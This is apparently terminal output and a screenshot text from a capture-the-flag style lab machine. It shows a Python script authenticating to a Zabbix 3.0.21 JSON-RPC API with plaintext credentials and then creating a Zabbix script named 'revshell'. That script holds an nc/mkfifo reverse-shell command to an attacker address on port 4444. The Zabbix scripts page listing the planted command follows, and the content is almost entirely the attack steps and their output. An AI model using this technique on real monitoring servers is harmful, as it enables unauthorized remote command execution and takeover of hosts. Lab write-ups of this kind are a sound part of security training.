 $ python zabbix-createscript.py
JSON-RPC Server Endpoint: http://10.10.10.108/zabbix/api_jsonrpc.php
Sending: {
"params": {
"password": "lsls",
"user": "lsh4ck"
},
"jsonrpc": "2.0",
"method": "user.login",
"id": 0
}
Response Code: 200
Response Body: {
"jsonrpc": "2.0",
"result": "a25a11c99ffacb658ba9bd16d50e2b89",
"id": 0
}
Sending: {
"params": {},
"jsonrpc": "2.0",
"method": "apiinfo.version",
"id": 1
}
Response Code: 200
Response Body: {
"jsonrpc": "2.0",
"result": "3.0.21",
"id": 1
}
Connected to 3.0.21
Sending: {
"params": {
"execute_on": 0,
"command": "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.xxx 4444 >/tmp/f",
"name": "revshell",
"host_acces": 1
},
"jsonrpc": "2.0",
"method": "script.create",
"auth": "a25a11c99ffacb658ba9bd16d50e2b89",
"id": 2
}
Response Code: 200
Response Body: {
"jsonrpc": "2.0",
"result": {
"scriptids": [
"5"
]
},
"id": 2
}
10.10.10.108/zabbix/zabbix.php?action=script.list&uncheck=1
Most Visited Offensive Security Kali Training
ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name Type Execute on Commands User group
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators
Ping Script Agent ? All
revshell Script Agent rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.xxx 4444 >/tmp/f All
Traceroute Script Server /usr/bin/traceroute {HOST.CONN} 2>&1 All
0 selected Delete
靶机狂魔
Zabbix 3.0.21. © 2001–2018, Zabbix SIA